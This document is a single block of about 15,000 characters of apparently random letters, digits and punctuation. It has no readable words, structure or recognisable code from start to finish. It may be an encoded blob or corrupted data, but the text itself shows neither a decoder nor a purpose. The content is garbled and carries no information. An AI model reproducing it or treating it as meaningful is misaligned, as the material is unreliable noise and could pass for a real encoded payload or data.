&kEhXrrDIpup|rJC6(D45(}6suorp_K2rQ_Fh{zuLkk^CIf7Vpus:IrzQ;o)z_}T1I}%F@6R6fC+02;y2Do-6N(xztRdnQI7Y+pVdL|0L):I-pon/fN|r%z__^-/|(RAQCr5(6VI^FI2)Ik4{_RS-D9:5f_TN5@BV%)0qYIC1+x55;411Rnz{sxunQY;hR+J]D~r}&0{rFsey1Wh@9~An%rw]Ds]St/T/{KQ+T+24o5:DFT_UF&F}u]K%0(4LR{F}]wfn}7F~n9hzXwxyS-I+0x;p%y~1_UBC_DB6E^DN@;zBRD&1}2dV1K|q&_LzB-ipLBf)teu7~ty0TT~W+C_xC4L;~0Yr/w;E~7p%F/_JLL^u{T6U5y_F;9{nQVqh0%|BXdpA@-E{(C:2:/EoC9_4:6Ui__;44%fp:55FEwC^U9f2{XkIQSy%IA%e9&X-|krO1C_0Q4_}{u}C6WY|e+;4|&d5hznKfoNw||dLzRTOsTx_k9NW9UNySs(CzuB)W^:+s(r(w){qD]q]f46EW5KWLkLrns7r;4Q;4(4_}rQ~@7Xk:w17{rX{RLsez]fkIsU7Yiz9OiStOh1KIy/EB;)x~Xx(|{+Yo@)V)h%-E--zDUe01ewtNeV/p)4@2RE20@{D_%Nw0Q@wQ|f%K|e/0LOKRdC]y67(}L5s__RK75_5}5e61t1rE_5kBzNF_TkIWuisUih-:CN5LdO^O)){yqprWrwr]p4xkhWy]hw^kCwSyWnEJiu%AqJ(7t2-Qziyy2KxhSdyk7VU^ed;CSz:ftT{JtnoytUE^AqUxti@7LKDCL6yJwr&E6LYER|x6SB-U_VB]Dp4~I^s&@k09@QL|ED77s_tYeCo|n_eCusC(u@}s@2hoE/t^QX)SK75f1You)IExRupW1W&/6~IWEK-DD|u9wprr9q6-dWkxR-L-y@5(:9krRo{&t|Rore]ukO{B0qpD(V&uqUf&;Jx-;~e9rCy4&sUD@I9^TDAhW_-DE)9SiWhWSUJyD1~J^:A;04C~oUErpIF-JATIE^k5AK}pL}opWyV:V)NU0^UuDn-Fp5fDEiiW%sd_stp+n_5NT1YXs1%rrDL;)z6D-ByyxOyiQLTz5}wtwCYz9r:inAV4|wupk;^AUTykdupUEf^DOS;Erwh0kkx}D0{^;hf{I-ykdB7t^esT/;++wD-;CRBi&SwIWFYe-u%0o%+i{05N&V|pQthT1uE^w]oh-YUz+{K)LA%&QiJV+0%C/@1J65}-]|uhDsW(x@oy~J4zO/Up@iNEkS+]/VA4||/pKz;ewR--Kr@u1oiD4CRoo]e;;Y6pOTr1s/|44o-wRIuyfp(JF+uu+ChB0SI(Jdh66h%h]N+~rz~uDIrVTU6wi41+~NyxV;xBB0DtfNx||4@E-(+WyxzU}++I;fASB}N~BWNAV9^]]AqAd2&AVAdJFfUd)FEqnJho}&A&&^7zJUYdp1&Jn^uxnxVUd-qAuSSzfqhh^U0Dyw+2):+(hF}^IRBdrSeUY7UEdzyqn:f{7d:^V^_:nfrd(O-^%LOiuX4VJT;X]f5IOU5x0INT:hA&@xzx-tJdxrUNEpIq^Bu&x7Q40{BiT6;6n6uYk]7p~Wy+J+WK]9)6{V)IU_9f-LAx6xWK]zzXq;p:7dwDyOO~%QqRJREJrkhNwN20E{o{KixWC4CpFtXpNF:0E(Wf@Ku145sq|t6_pY0T_z]r9LW:2O6RWrJ(ii:F:exzNy1O(yyB6E|ir4y@5NWw-YrW00R^t9u|94Lkkd~eARhprp}hz9SBiBL:QV~ByELnrr]wSNBAV]R@KVA)d+wJy}R5@^&^&V2_fYd)ix7fAnD+Re2+2orTp}xYXtrxxF~@oLYLFiUr0|BBBW|pN~TXQuwdE5e0%d^q5rEIrruIuuwsskw&w&)&(urthD]DruY:d49S(zC/}@W&wp((B]T)xrTA_J5osi9ryYL9wI|~r;B7W;ExEp@E0(;TT+AOIp4EIXExLx{h/2&f-CN0Kz9AACFFIDDq95hw-Yf%dNK+&/LdyTeBNSR2~5IICiWx^___pp:K@{{}y|4~uCLIo2LeXLT/@0nrsry(rCw|EpDFf6Uk+u]9]dV/yWLFIh4RRx(N0)r]|w@IrD0oxF^iC4i~pwW+y~2iis5rEp;-5Tp5d}qE-yUrzw^huCV-@UA0JhdYhISueYXU4{i0+CtU+Vh]-nei~SCxuEu^|LqJ4stL0WzweyUe({Odz@W4]NWQ4^n@p0yWdNxJ+&46VJ|xO~x96wposzE@/sxoA_uVh0eE7I]R;YCfJ~:92N)Wt-JxwEyItNYrT2^~(D0DI~CW}:L)xXEtt%9)E99-N(eJEkR-QNOdn}6sz]K5eiyDr2V@U-~Curp)/dhYQ5t&t@n(oD1iOQKu{6VhnhEW&F450rhxr+4N6rQdt@6)%iCxi7Jn{Je5T0C1Wwd~S(ieqxS~iI1x-Wx&1kEe;_J79/UDOnoW(rk^YS2zA:-T+5@LpBRRphN^~zBtpy^xey;pyJVJDI@;x-I7|]e~%wtNEq54t0K1^^~SzWq+L9r-@XR|2)W^_h6-(-@WpDWe2nwEzqOzx2xCoR:/rrAK7LErQ9T(IDW241JQWUQ}p/%)dT1]N2q%-AUYFuRxS-rEER4_(9wLn4@u-Wr|Q];WK(4h~70n~%|pEAT:Yy]OS]ErrL2w&Oe(h/)dr)020E_~o^6ShUh&Tk}0w@xfVI}w~rItVwwE)0-RUAIOOJ+;~6TBODR+BThDr7qUU+pVLBwCdS;w17~X+2@pII]iouWi@N+S5YTrrUr0yiBquBqyod~zpx^4:Rp|p{60owz)_BR2~Jy_0NIw^XO6D^XKqiQyo0Fqi2;W5NB6uVkDrRz:uJ2E69N&76_~Ex}KpLJxDdt@/rWNw^(F}{r|hniF5kh9iQ5y/C;6nD|FUiX1h~;(}:+xU]FuhRCd7D)huEkrI^1/f@_s+@)0OhNF)VF+YQSnrh~LJK0))xq)&Nk_F5hwFN-XCwxdB(r6&r&O|s-w_-nROwiqo&6Y;Q1RhuCBiRKtRuoh/IVDkrCLBCLA&R6pUi^&S~VFdrVq%hI@iX(RhI+wdz51hJSknWIux}7F&D-zSWyB0kr^yp]zrz%IroS]QdRO&YFdK(fr-BUDiRqLx}4fSS]^}FVw0pidNNYS}KyU1d{D&q5||wh-DS)FE1Apwuz{}fp/yVz(SdBFd-21|Q/:yoJTB%KIq{4StDrh_&~Sy^_+_QE^iQ^T5OVTdJSyhxf7^)6_5YY&R{RS9Ed~y/r+d~n9(t4LqJI)sDVXih2B/Q+E2C~f@+XJepC0t0qko^0;6VQx|hYk%i1SWBORss0qWJ];:^%-B;AW749xqr]pRBAIqi:^BOwpueLezi)IBB%:z6|/+(^L6LoDhoEJq)-io+hR~YU)K]O^O_9A}^AK(fu64;XrUE0RyXR]uCtIp:pAuOdWdI~TBCFSNJTrw(oV)UEukSY1S&-t+Q6xF5YQ)Vh1kQJe96nL5)}d021)@0FY-@h9K@RO2%r9+}wxLnX{4skXY{2;uLzn@4}XyO{U@Qq%Q5YRw7w~^JShL9ue95ktwxk-i{157AntK&AYn_}54FDWD9pwyhwuU~W6pIK~6r:NEy@{5iiJX:%C+TWC|XQk_6;|5h]|_%z6Au)-N&1tpI]66fByizOy--6qRo|BSRTD|N]u+VLDV7}7-h+ru1yYL-hwtk+2:hC&~0F|6R;DQ)s@Fff+(0]YRwnCkp711+zDwfISrK5A29;0s;-@_5;LUiVtN_1(CLWVQy1st)wu1Q{^y1|RwX6/d4XfQ111sR7ehh{-e_n4]147nYnFDq;Ysnp7_;Bs|s6wITo1n1]_x_+r0_}TDRX7C&eE+Y1Y{qWeXf2|y1L-frr;EY|C5&:ETy@wV+W7kL;t9OS26@5B/-:TX%K)%dB)npIUB)]I:Kku|ep&]EAr+rAVtASriUrTqTVfUBFUfIyF{^kO445/}2;}YO:CxB0&_RCL{rfLLkQLJRR4rh]Id/_T1U1F)BYursWDr}BDrRDIuf1@uVDD&zu}f/o&uIo-uitppuEWpIK-ur/Op+B2U-%sfRYOfDEors59)A(Vf@NIpu0WpwyDup%O)YY@UW79rI}opV;prkrprR@op2W9YNRkuC7-p4KWpof2V&fCE+kI-QepUp@&W7irYXUiW9t@iNpIefz4wp%6Y_x}e7orE;s}rpTI]wOq&1}sdxY9(LE2Ay~&7++Vyi@xEByIrA0heRwCue)C;Rr~fw_irhu~9xr&Aq6D(0+6r9:WIkiq]E42IuVCrsJD7LS0fi~@-5fVdRsB75X^/s&RusU6-9U2q4V:rxKt(u59R^ryF2/{}ouEyry;orrdOr]%orrLDW;~not)hOW4yW_0VW_@iWFAyrUEW9(uqsfTOrE;OruEWrtEiriJ:WOLoWuoA}SE}ouToru%or(4IW4ETrk2:WJT-WE&V9SLTkseKr(z-WW~zr++Wr7pxrU%WrfELWnEDr9F%Wo%dWJ%rrUErW9BirITSW/K_W/{zrNCWr(({9fx;Wi~Dr5]rTrW^Ashqi9;LnwLEpotDJrLu|0ho]+Df^(IRD{dB2L(]4pkEIrLoR:1URxE}2LqyO-9AW)xFs+9+Vq+}|rwoWUXK]IB09Dr0]2&rprQ0w]1Le{r~ukW~Y]pFYE|Yz69y9+VhBp/BwBrNdrw-hr&WIU&WnU%zw-0IT;+V)(&pe]}qIp-qTpk-:r9-Cr]UzSw;Jx+D)d+J+EWJTE76:u/)p(@(yYun&6zyCxyWLruy4xeQV6r12UF@XU/xhxNh]^-h2^-h;Sr(:xyY;YrX{pxyKruxSxN-zruD16&(SxyCN^-wTpw06pwYTSwRi6UKKprk6r9%Cpk%(6u(~(]4Tp9XKpu006N9+x;Rz6z69^z{{puoD6uSI^):-6&9wx-6]^(0&6z(hxE-zNw^CEzxwEW@JVEJ{(;Cs~KxQ^IEF(kr/EEBshYLrfRoVA|Vf6~LW+OY7C/hiVsErq~dEUieSTi(S52dx0Ji^5-eh7~h^oO-ur4h1n|eOVke0IurEun]E;ueRo|u:Lu(p2Ki4wCueiwE|BIqS+|-hJEfA++d4/w76EE|&XAq&4RqISrq^++qqyr]4:ru^dJr00+Ii5dO^hJ+%hhSkLn9+no99EJqD4opuRI^|;rqQIOr5kn^9Knp7n2CIJDq%T-JE:KJ;XWriTp^NJopKQ+C+pJrCtprzW+JzCOO4QW^U;Uqsnp^Br:J6zDqKfoJF(Wph}WuroD^0|DJy+WCkrruF|-C/Dorn&JO{d-^A)dJ2^Jr|AOJoz:CnBUSryJ;L1+qp2U9QB+UQBJSAr-/o&)@U02Adqe%EpsN~x9{hu9]oJwyVpCphw4NA/}}|W:;&T(N+/0k&y4(pE)0u&KiiN;{9T-B6SphDBf{uur%&@:IIyUEx0Np|x]_]-&rIu|(-q00-pAd^W-_S]-;-SfTq(qhrue6IrqY:0QSK+U0+|)Vpe)@:0I]zoL^:tS%:zdK+D46pCxOVTL-&YSdWOLD+Xs%zy1@:U~@J5/nK(/_:/{@:/Ed+:{i-EiTrk2i-0zLzApDrzBY-O4DW{%YO/nz+XEYzAFi5x4zI+yTpET(tx4i-]L^:&Ek+FE{W4TK:/1d:~}6:&BdWK~Y)E^KK/e:ru%fK6LSrWFok)~KBfz@e%Oey_40z;fi@x~(rdYEBq2SdiJWDxiE]EkxX:JOiJO+k(xz+qOUfh+~(B6QISi5dOr%~^5zVk5:zz5SpW~+Jruw@kYs@(iNo^|2y:p|F]{dVB~QqyrBQ]u(]]}4A~6B-f6S)6hVYS^fKE96B66f{LVUJSVsX:F6p__oy:6o0:_U5^6oqOwnhOOKeEYCpBJ)NS2OUhSnYU/-KOuWk_qJ_^TJ~6y7f^u//:qtQ_KfI:Owo_REC_RddOu{S:Rd9:^-]xT7s:^VV:zU0:^5(LxFX_CR561Qr:OL%_KR)6zV&:{e5:&xL_{/7:SwLru4hB@2NE+7F~Dr;z4rKWNeVFW@fw/WfRJ&Fo+2CAqBDkhh)(&OECh:BK52p(h(OAVWpOE2oskS^qO24wUh:{KSsuWriih:@f1F2SOz-9W-tK0dzn~9WXkdpo:W{Vz9IQIr}NI5AxnF%fsFooWI52k+^:6f|/|]q%iu|5D5~xSDq1i_+e1DCryIVdu]|WUr~FDD4h(_|r:xUnDxzFTk:E-|4pd^WWJ^sOzXzfWC4{:rKSo_5iJL2SnJ}W{RA~(R(Q165RtukuDL(/WLrODX~CtJe6-JKeUOK-O5n9+r|X:L6Q1J(t1JKt1O@xDJ~y1:xutL~f1J~f5C)f16Ds5R1NoLzfWuF9k;6kxSe0~2f5A:rWit%y)/T%ikpWQLr|_(+EUxd^}RnEf;~uhIrN|koOFuz5}Y}0qJ0SNCxI5~R]-^}~)T1AAyp~D^r-Fp{r+Xx~KkWhqfA%:0Aqy^stC~{]~qIyXErWnSr-~d5((1WC:QRd+KED{S{WJsytity@+KK0R7y04S4N&p(ys4reYXrE{ry1(9yrK)t^io]6^0UUR^d;2kKQtwWTK@{|0VJq{_LI;p+Yx2tXKXy%4T(|K%:QzstF+XtDXdoR7Y:&wTy~o_(&/6JYpK(f&wyV0x-DLyW4Vxy&VxWTT^(%z;UJ@%d;^^zB1KF]OV5DE_{Q2VpB4;@KpUDTqJ{6~@LChxT{(^Is/Wz2~I/{w]+Y%Qkx]~dLh}sx09XWxt^kY)RqTx)]|QiFT+4^}{+2z]dE6Nkz7]CEEk{x}Lr5t|XBBt&et%V_5Dz7ttUipQ^Vkd~&AB~Br1%EIR:4uT%4u(W}y+44NV7u:;Ae&Y90VoSOr}T4wU}EqyL2No~4;N%Tk7;@:;+T7;Yy~EI~unV4;Dsr-%;YJ{(iyYRY)O1_R:W6zoA6^:ACeku_U]Isifx:1~64kis5iVY5eWu_UD:2~txrwq72k+F_T2JsIJV@yXz^R}dC~^Ks~Ln2~O]@NL4s9S^^D:x6^RLCU}k6zDA^y(Cw9Vx5)0{_^kp@O)C5]Xp@yWtCifIytR+wWx-2/hk%V2~}xtO0{&FJD0%V5:fDJXh&2&B1OSti2hIwwrreR-xirh0phS5L9W6IUWp}~:^kQX/4)XTpuSRYpr]CQTX+|e}{foV;)FCu6r^eF2:2^]xpiAIrrwx9Do|ErrwAn6Bz|5tE@4&dF4iJ%}sdfuB4J}sRQ]htB]-EF@Nn{o4C;r}:Dr|FY@weJEAe~}%]d]f2{@yr|@d6~wWeI5Sy{2]F{Ry(W:+qf^deQ_pEFrpD%^5|f_OAzJ7+(JL6tL)yfszh-RAN(nU]+CspKL(EFJ2f+CyI)nA9;J@1LR9qJ6p|o^x]1CtqQCzFQC9T:R-rK@KC-4KSWu_JOL6y1J@%;/o]xxxtC5(h%Rk7I(Q1Os(p)WFyfLSefTfN]%%qI%x{rWBqEw|W0OuJ5SDyFQN/rYhrS-LJJ_s+&@1{;pRE&Er]-2fA)t~WieLL|55{SyBTsouJq9&o)tqBR{r:|nxEhsJ~|-yWF2;W5e_}2Sf7|&6B0t+NCoAdsXp]Cr(on7_yQ9Luf_%0FDp(}@&R{BrN{Bu&(7_L@CyNdy;Qd(;Nksp_/py1W(rp^p:eURpzf&dY42-OQT:{1^O:{d1kBdYC&i1}VxORokY(+&)RB;OLpknFT2X]O9+R5&:U0eJLLOWn@iL{B9nqR/ze~97wkz+FRt_&];NLAtfLE|o0LOy~y1e/2Ys1q)&4TYq7WB+rs)qSrJu7JsnFRoKVJ9RoxnTs||k%%NWwY1Iu|Qu@Jkh7B^DD5OxE|u_r:^{9:5Io6;-Yi6n)z:5O~Bs@7xK1F|)&Az|ERXV1tUnATr^5wASwLU&sV]rErT|1yiF/swErRB}t&U:EqUB9Fz11Fs]1Cpps_;y1N)6Cw-s95]4rq{W1FAL9-o)5_^L/_I%o~N~eneE1XwFrE_^^(hyq-~21;iio(25AdV{ruVpxTD{22kpxUpWT22/@CJ6^dRXC2p{1pwx1iDr/{:76qVCT2-L1k+}_U(K:{4z%{Uk:dqp2DAe:1Xy%CLiX^UW4q4}@NNrCdND//:x9XC6(5rT0e_TQ/{(:1{)R)0rp7pf1FNBkX&By/s6Vq(AA7KikDuELrxxEhy-IR)-YW6V0u)-BheB%9uny9Yr(|qJ-|qnifS@09CW_trIkEWT]hup-0:RSDr|^Ttid}z)(JF):}t1BCLCSuryeww{)9w@qJ]L4N]h|I0ft|]ry&Efp~]Rfws~~;0k2kr;eEn_(r;Y(en;NqASo;kTUhL_)9TLoeJOKwJ49::hE-iewxIWe)E^)tF:khIR1dNXxIz+k9R-LV9|)EqJrpp~Op2ID-I]x9SnyKfWrE;UWSr-&-9k:U:-V9pnL;/NC0D1;24nQr/d~ODdxO0dNWS4W-/4kxrID-ud+zhdO;xprO+1+TrxNwu+EUkLrOkE_@5]^T-wiDWx+6:}p~yLuDEx]6uJ61YNezO~Lst}oVfW^SuiTozQswhQ}T+)+}tU99&RBEX6FUrYxK)EVL)iL@y@zKf6A1J&R-hO-U(De)u|Nwh_7e6W2W-+9VLrCt6]f2R_@ARf^RqDV4]h]qi}-OB;wWz6rSdhTJ4dNk]4WJIxhEhEW{Y)+EBz]x6EIR%hnCx-0IOwTJn1~YS7p-/E)EYNkzup0CQO0-4)9tuz1%X;CTx4wxsWNyyL1S{DD}w]:40w)fwwEruV^E(0D1KkIWIr9]fEhykBnLoE(EkfrIRpXu]eQoo|w{hxx7W4k{zN{w}I4R0C)U&]y~~h-nDkNNNBArIrI)(t|Ni0hKJz~9xiqErESkX)iI|ws^]NiAe}^+nUUxEd&Bq0SRnf~|BSA]AI1W-&&x]qXIJpuYY{E^+@+AoeA^Vweru(U_7_]q@kJQn:22(WtNDuUShR9RnqF0Ldxu))(+Kq-ASf+A~VdxTLEA&~4yokq:fpAs}@ARIf5&UJ{R+Of5(hthV@URx|:ddWATzOY2_;+:ku]o~hE]k{(hF}R00JBn&I9&9-uffSQr0J0/ot}9&p4d0VwWYJAS_0q16|uix2T]yE&wrC@Bi0ye%Y&rIx@0%Wfttpw:rSDDkit/S{{T]64wotoBweEpNR]%Eo0o1W4wCO)w(tp;y|^W((];E-~~)hhtJewxx/tqEkyWtspst)&/xNyyu&DyyWIxEu2B0EId/~XqST;ufux;B@O0ED{0d-k|q2nOrVBEe9yJN]rsw-@q9i^r:7~~||0]AI]eD}xkeAfqRdd6Y)0@+@TrU6@x9t|Yh~JSCTAzF^Rskfd&-U:xoUF(pisdkAQ_+DJk29sFJBx(phW~nn_pohVoO90+K^^6pEtzpIRfL{U:)L;uF6qOSSK%NV+n]D7Lx(t^ru}42R7t2ttY9_tWE/-QWI6004)T2ir0~WtF1+IOEho/5RFRR~&2OqFu7)^y/Qw7_DrzX%K{zdnC5ot;{xXNEN(-x)xE0BTWwW-9WDRrkYfDt0-NB:4LRDBUQkwEE6QBCe1]9d/%y(pTVX7rrIQy-WD]wS)I0JW9s&hNQr_+pyKdBwiC-(q2tRk~r~7WSDWTLxfWVnOE^D-w4nBJz_JrSn5-}uXu2d}Lp7^pwuU}:FiDO9zV_R4fo]d&_Ki^hio{wksENC^sJk-5)E_)OX)6N0n}Ri@U^YkYkCVnFh2^A-exx@OK+(I%6-B]yJ6tVR|p^~SOprNODRLtA)hxkVp_VyL~9YhxRnR~6;+}nO2fLQostBkp1p1JDU-^};yYBSDt]iN-ppEVDr51%wE/+X{I25_WUDt%rEhfDdw&efJhwk&p6R2IVux/9eI/x9ACIFr-6IB_UwxEzYRwD%rYrLW2hA+zhrwq;}/K@N(%St9_f7uCpwr^-){+@;{r%t_rrhT6p+4NUkf-xFOw7UW|uu+J^rU0owx~~hIXi7utU9+d^f+RqIsKzCr(d;+7+_eEB&2]y4XSAN:o:+:1uNk(6zkN)~z2z]^JSTQ&q]D{7Yy)FA2^|(]UAwnU_+5BRyBTf^zuIrfz0WWzNxQxXERp^Lp@Ax}_(AkBIBIe0{/6pwkyUx~V^(Do22o{DIrQY+)9@w6WEy~;E5|wq_spp1XL_zp9-B6ur|:Dpw/dhRAkyy9/xs+Rxs7AppkT0yVKxCSXru|WIW}SsC;VkSq:IEQKEy+SNiUELEn^4R4(@RrOxTxkz)REr:ByKDd^BtoqOkQQ17e-z1ywe0tWCRt}^or]1kYuxDh4p&(AVSKLnEuC666XTxI^-W7k4rWo{nq+6Y-];AiAwVohAf:{^461T-W&+S-u;~DAII@||-t:y@n}zosqrkBozLz|Az664VU(](;XndAXro0|uQn046k_0k@eWTY25;p&TonDt;6LisxE_zps^A-4nF4xnFWBR_-ofoTttUs5eyOzSdKAekKSr~R|T:}_p-L{Yz|e7&JDhU5dfuB^KLV1YSJBOrnA]SrqBt@V/%(yJSzirXfQ:C-iE6]yFOIxu%OS;p:pCp{AOrR|TrWJDT:uxEhpr@WDSA2NTC1X&uYVtn+q+@RUT/JF(puddzr7f:UyOF@ARxC^0pU:yxIYCw6D&xORrDXtpyy6}6CiAxDk:@^}dsJ]u2zOp2kNd0%RwNqFq6}Ne]LWB;N;t6n4^I}D%/-^VV&|N5QQop{R_Quo4^x7x2BA:CI]&EhQ+61wn(}hDW-:s&nkTrzFp^AR@uduuC9y90IBUT4C:%AxrdeI]V;URk;K}n2BrzJ)sBC)dNW2RErQqShJWppRs&xnFwo0Tyuy%shYrnROXYDqzCrzd-to@_;OiE0k{/t~AeQW^pR9|Yzk7}Fi}INn0hDNB1xwiDqVLE:uiuE;K75Vn4o@pFYFQN_DtY7zwu:]Yy~1R(^VUrRF-uJDrTi+pW_JwYykwqUOh|&LC~ytqdfNhU5WLfJCK@4Ip7:4s)K~]Y-BiS{;x+SL:U]w^W@yF19WQO~zFpDt)LAquArzN9X|Ck4Q7ASLC@B@USKy)Rd_r9q4+CAn4CpWoA+R;(spo+On_zzV4yA1T%kt2e_4uIXD9NuJQWzq-1~@Ik5fSCtKC&k(~z~2JD6iB^LE]R_&7BJB&S11E)@7+qo_|W}Wnx&i:r_C1TeFko}_Rw::^7TX;k:fWIR%yh0;V1xXJIuVu0e/VyWB~q%RCV}JV(1TE2kNK}4q%OR26nC)s_o@Btwf-h95s(IDw5YoRo}Cy0ENz^Bp{]V:F:-O+WEWA|xB^4%C1oh/_(_;o(w6C6XIkQo4s1n+|YI|](&&fe1t/5iyO_D+~-:x2;NIex1U955RE)-%NTr&KwsJ_7XYJ11Nx1B2KoEX+sF/s:W&NfU6&}KrBhId_QVz2dWA1(5LTp1iF;Xn%R|Qr2iAQ}DTJiSN727|AF|B-Oe0|T@(4XorDrw:TL;9W/y]TVd-w9J&q/AB/RXp:4zy^L;Ir@kDu@+I+tskd@~2fhFIuXY~fLi@dk42AFd~)+7r-(D^A4nIfDTEf{pB/DE}(rseQ^sWRW9pNh~x0uRR-k;WAVKk]R&BhxUU0&h}q^i|+@A+ApBt}@o6~0%5Bp&}uh:hNo;&W@dO(&F6Nh_pR@Ax^x6%o-;Uo-ywU&kf~&zV{^%QNsu%DsL/%wAWhuCKh6^A~~7K~S{ozrfT(EN^:9L|~RRLS2tJ-E9e{ATuN^6_B@S_FIIQpkp}U@k5po7dq&eUDhKYyk2kAq+rUD|q-px{y}ot(rAQRr:I_E(0O]o{J&1LfoSd02QzhA{}06|ohsBFpB^)UkX%R}CE-r+-(rA-BruS}oO+%krNIIu;Ir%:~kE&-@]LNDCTDIwDII2tQOLVd9Qp{9(DJC/&oeQ6t0dyphAo+hpfzXhy6^A_6^(AVyE^BAu25J]RUJN2BkhU5:W@r^Vko5p:d4d;ddhIByp&Rufx|yIxq%z;x%V;:rz]|/hKXYk;;0hern(O2IVeL&]1LokeeJ6eAAxIf^-Ju{^E/4de(&Ux-DhKu~B2Tyf(zKf{(RpAs1+Q)q~f0QY~yR(+K)E+^RuJ@4zW4Q(e/5rK]}y_Yfpu7^Ixefru9~x+Q)EzWtA|Kp(X|9Y+Deu%K]rD{L({0ex+LI-QERzzWKEy/&(;DtrQ;)r9A0rx9-r]fSrr~fzzk/upI6WkuUrxkBrRdf(R]DyTEBpWX]pzTiUsX4hs]Jxu]CrEWFC/ET|oIunor~Wu)(:oCW]}xT}Dp6CoCEXwpqkCAIkI)^_Tuf7Wh7x@SewVY-6~|du9pTJBSe]o(NSSuo%hYV-WhUL]]}uS)Dyq(pe+zV9-]O(uh-RJSrB+h~z}CoQU^pQUhd~nY0EVkz;+;U(6h57&C1LnCnpJrCnOktn69xS9dxs97wu&xx}]t&@-hQDhB^SArS_r;2%O(RVoti&Ux(Xx2N~&BOtDrL}6tq7pS2Fpuu2I69RErsLI6|-UuC^J7:tkSo:B6I76iz4@dXqsrBY+quIi-;Cp;Y5IqIFrrq+nu|6Du})n6hLpu|&Dw5-Iu^kpi:XBi^AUxt4-61|E-&zq/K9ynpeofI9+]+7+J+Q@6-D6_OE2kh~WEDf%Y-zr:|ixVi-]Uh&:qJ6zdAwX}J6s+s9}:wB:nxOtki(s::;/x&Sk~UxVW6_n:UCpi+LE+&O1V^feY+w7:WKsNs5sdWQ-z^UpKWKY-V%2^~2Uu9+FV+DAkVCW@&DU%|k5{}]:Nk9idA)i%A9&ADSd::]0N]0Y;&0XpWpL@Iyw_p7nII;1Sn1S+K6NKk^AxxQNzU/:o+e4]VrA{^51RA/(Srd&J9V}F6W+-D{nIryfIzui@Ik:VrydIIrKBrxwqrzWiwk5J9-BVOC7(U-9rruDJd]RF@DUirEzJ](J:q(&{WE)0r~%q/%&{Xx5enExfFx&7qSrNBUo;L-hC+B^K_-A^6(w2e^S_F^-EAY)&hk(^hY_oC:_6R;(A^O)VAhIu)^U5@YSo-6wL1S&Sz^;^~k)|rOU-16SFT^kO_^;IYdwEtS:QLUUo76d1R-2S](]JSzUX7]xq(YkRSk~U9i~p1UQs]SF6ed(E4Uh}tqfk&:2FXI+2}uOY{JQ0/^2Yi6AKpq|Bt^WKFSz6C6YuprX{EqBto6+:+U:uoW/~k^J]DrrdIrD^2OQ|wq:rQO9OFOu(@rkVerr}nr]-^r]&OStz}S_E4dhdRYu]o:VTqUtFJi5x4WEfhfy(1qrk:x7~EzLYBqyIy;y4N5/OOIs+qr4FK-owNdE5|:zC2q5UpD5U2^5p42:|}xo5qCSkI/tk;Vzp0ho5Lx+Lrr1^}yz)06KUJBqkKEJLzI&Ut9}kNsOh7@d)szVzkeo)0_dLEir7kdK7udU2W&O~h%AL~O12(@xdxh}2iu);{FiL6OJ_Tht:xiDr;_+6;Cn6w])fw0rt4|):r]o6A{&7/CIt4stwfLrrk]pqEf+WUXK2/D~uS(5:FK1uT}puA@UrA%UrC]qXFs2t]h16RuO)x{TiRNO_16K)uCruRIIr&O}F2%2uINu+y6zA//)E{5KF6sKOq{T]f;SI|kouAfk5_;dkro(5S]^VI4)]h]{DYE:/0y96d@qnKyW6-;iVK%fNK/L~5xOp5p;tz-xU~L(Sz{z60B/V:oEFd~tY+^2T(z5k):Y_d;4(&tE6~RX;tEdfi4N}1JF@p:ILu@T;1LQ{kCTx1Wh:TTnzDh1iyAt-r|NEJ1Oy:rSLtWJ0ttr_0Y1ooC@Wd6A%]NB{oUXKzSr%+e}Viy~EL7)SrU-Sr;&TpnzTdSyID{iLDJ~K)@6TCXS%nBIk:EI_pI~V6ne(wKD^q-AihnO;-E6K)ApdDE-Br0dEkyu9u|]UxNJ_1U5Tn(FKJ7eY^yW1W+AD&h)oz@|NT7@~LNunLkF1+Sy:1u4SJ2KNJu~~zKU-di&r:/7KOK1oX%-_FVn)-kw^C7t@WiF5{7zu7q_(nk]I2:drT2xAAx^E5_K]]LrEdhO@1Ezi)Df@QEziRu9k_OwBWT1Cpx29US%0o^WVFTiXK_YkVrECAhYQ}R|eduJ7NIw/dk{k7ixtQ6{:I)9(VR}EBw9xRx0dBryiSS;|+Sxn5(r]xskpER|pL:iErJ|hITh7X:(]~df]IOFJ~x/^nx59xUsxoz/01)+A%+&OtT@k)xLOsTxp/fyUo5zek-}Dz4yU%d;t@~X0%4|/R:k5_zN6|_oIz}x^XXtd:;d2tzdLhD)/K:XEI7u/o:n5_TdDyqUe)@d4]TdJU9w(Ods}/4wz5fTIKR{0}9/q2so_5EC45N5tYULi%h{}1ftL29zJRfCAq6yR)s1R@AL2qR(:t0C6|0p:tFIAtp^0rVV6YsDwr(fRDSQOxdp2{ArFy~IrN4t~R~f0(AtOwi]u&o0yd-NBR4NShtzyf|sTNQ~0JNp:/N42&9}F&W]w&)A0^Lt04EFqTKfr(}opq)rO2ED)_-^Cd^{IBk@zhtAsy1QsNwfsE0QUDVnTRp(DV]fDfBf}pWJSNVQNA2o4yuU}pNUsd%yCQ9FsEAFTD0)k0^NCQKF}VL^s_;FY|o-+0}fs64(}kYO^pA+2kdd0@Lf;5z:dNy+LoO{_1~)}R;r}4Kr42p:Rf|i9&tK2~RC/})({fYr)iokWNOX:@SS0rf|_(/:TI:+Tw_qfCR]Qf6;s(-/;d^|)&BBLrY/%n-rRS6tRrr0/5F1};yBeUooBzpkWzC@{d(i(%iOt|9;pq-6/(C%BNz@KOFD+nt}WsY&tt)|uLJ{f0TQ2&f1;~~W0IWk5u~S(S9OuprtXyJSXYULs_)5ihR+S+Cye+wTi;f@&_7Y|(;X4;)%kS&C2fnAw(42tf&n5)u_4_)|CyDF7;pn2;Y1X+OsR;h49_pn|t5/9-Nr59z6ITDw4hDVY1]4^OY;T+zFBr9OEUW(Q_rN/_x:9LV^EK(B4C]QX)]%9(/Y+nAhXrf1EzJ&Lr(qpqn)Xe{rJEOwJ|-XLBuN055UtXK|xs+/tYENh]59}p;B9OzzWBox:XCU2Ss~yO2eI}1SJ:sSiz1SisKtLY5SE_p+AB1qkBO/F00uxFwqA1+67i7XU-Lq|}EBtfrB|hksUV1^Td}_Cw1DU9@KX2tDB)w2uN/^IssyqAnK2K9D)C1Nxh/N;iR]xnQSOw2R^L(V^52^rS2RqA1Jp(kXUe@)RN9xyqx^r)n-dk:~Ukq4}77V:WNYNoAO}/zR5t145ynhEp15sikVF91]0s2]zxXLJe5C5tr9Dt_YY0w6%B4~S%h0T+oDVhVr^&h7iNSNd(xQVkrx4}uAVe&]uW:0NtA92_sCB(//di6t@_9;SL{JKK@N16D}p);Qt7N|iRiWin7y0Xt%E/J|1}s_02nI]eq%]wrr5iK